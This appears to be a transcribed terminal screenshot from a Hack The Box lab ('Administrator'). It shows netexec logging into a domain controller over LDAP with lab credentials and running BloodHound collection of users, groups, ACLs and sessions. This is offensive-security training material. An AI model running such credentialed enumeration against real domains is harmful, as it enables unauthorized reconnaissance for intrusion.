 Nov 16 | 15 : 26 10.0.2.15 10.10.14.135
❯ netexec ldap 10.10.11.42 -u olivia -p ichliebedich --bloodhound --collection All --dns-server 10.10.11.42
/usr/lib/python3/dist-packages/bloodhound/ad/utils.py:115: SyntaxWarning: invalid escape sequence '\-'
xml_sid_rex = re.compile('<UserId>(S-[0-9\-]+)</UserId>')
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.42 389 DC [+] administrator.htb\olivia:ichliebedich
LDAP 10.10.11.42 389 DC Resolved collection methods: localadmin, dcom, container, session, rdp, objectprops, trusts, psremote, group, acl
LDAP 10.10.11.42 389 DC Done in 00M 07S
LDAP 10.10.11.42 389 DC Compressing output into /home/bimo/.nxc/logs/DC_10.10.11.42_2024-11-16_152622_bloodhound.zip
~/Desktop/HTB/Administrator